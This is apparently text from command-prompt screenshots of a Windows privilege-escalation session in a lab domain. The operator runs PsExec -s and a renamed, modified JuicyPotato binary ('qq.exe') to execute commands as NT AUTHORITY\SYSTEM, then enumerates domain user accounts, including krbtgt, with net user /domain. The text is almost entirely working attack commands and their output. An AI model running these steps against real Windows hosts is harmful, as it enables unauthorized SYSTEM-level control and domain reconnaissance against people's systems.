 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\App\Hack\Windows提权\官方工具>PsExec.exe -s whoami
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
nt authority\system
whoami exited on WIN2008-2 with error code 0.
C:\App\Hack\Windows提权\官方工具>PsExec.exe -s net user /domain
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
这项请求将在域 fun.com 的域控制器处理。
\\Win2008-1.fun.com 的用户帐户
-------------------------------------------------------------------------------
Administrator            Fun                      Guest
krbtgt
命令运行完毕，但发生一个或多个错误。
net exited on WIN2008-2 with error code 1.
C:\App\Hack\Windows提权\官方工具>
管理员: C:\Windows\System32\cmd.exe
C:\App\Hack\Windows提权\烂土豆>qq.exe -p whoami
JuicyPotato modified by skyer v0.1
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 23506
....
[+] Auth result 0
[+] CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server C:\App\Hack\Windows[+] SeImpersonate enabled!
[+] CommandThread launched!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[*] Trying connect server 127.0.0.1:9800...
[+] Command server connected!
=================================
nt authority\system
=================================
C:\App\Hack\Windows提权\烂土豆>qq.exe -p "net user /domain"
JuicyPotato modified by skyer v0.1
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 23525
....
[+] Auth result 0
[+] CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server C:\App\Hack\Windows[+] SeImpersonate enabled!
[+] CommandThread launched!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[*] Trying connect server 127.0.0.1:18681...
[+] Command server connected!
=================================
这项请求将在域 fun.com 的域控制器处理。
\\Win2008-1.fun.com 的用户帐户
-------------------------------------------------------------------------------
Administrator            Fun                      Guest
krbtgt
命令运行完毕，但发生一个或多个错误。
=================================
C:\App\Hack\Windows提权\烂土豆>